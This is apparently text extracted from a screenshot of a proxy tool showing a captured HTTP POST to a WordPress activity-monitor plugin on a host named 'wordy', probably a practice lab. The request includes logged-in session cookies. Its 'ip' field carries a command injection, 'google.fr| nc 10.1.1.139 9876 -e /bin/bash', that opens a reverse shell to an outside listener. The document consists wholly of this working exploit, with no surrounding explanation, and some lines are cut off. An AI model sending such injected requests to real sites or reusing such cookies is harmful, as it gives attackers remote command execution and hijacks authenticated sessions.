 Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tool
8 Content-Type: multipart/form-data;
boundary=---------------------------81083573930201150542967742741
9 Content-Length: 329
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1643125715%7CCpHdByivWXZHAsTU3Dyf1p0RIGUjP620zpUfr6GUxDM%7C9d85f6e9846d985
b596d7ed13620acf58d282460a99c5a9cbe03029c42c8; wordpress_test_cookie=WP+Cookie+ch
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1643125715%7CCpHdByivWXZHAsTU3Dyf1p0RIGUjP620zpUfr6GUxDM%7Cf1ba03b835e9763
7ff6027efefcbb000f46b6287b9e39a9e4d7e0cada39a; wp-settings-3=mfold%3Df;
wp-settings-time-3=1642952923
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------81083573930201150542967742741
16 Content-Disposition: form-data; name="ip"
17
18 google.fr| nc 10.1.1.139 9876 -e /bin/bash"
19 -----------------------------81083573930201150542967742741
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------81083573930201150542967742741--
24